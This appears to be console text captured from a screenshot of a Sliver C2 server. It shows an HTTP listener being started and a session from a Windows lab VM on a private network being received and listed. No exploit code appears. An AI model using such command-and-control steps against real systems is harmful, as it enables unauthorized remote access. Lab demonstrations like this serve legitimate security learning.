 root@attack: /opt/sliver
All hackers gain dash
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 929f0862 PRIMARY_PERMISSION - 192.168.237.130:61972 (WinDev2407Eval) - windows/amd64 - Sun, 13 Oct 2024 02:0
2:43 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ======================= ================ ===================== ================== =========
929f0862 http(s) 192.168.237.130:61972 WinDev2407Eval WINDEV2407EVAL\User windows/amd64 [ALIVE]
[server] sliver >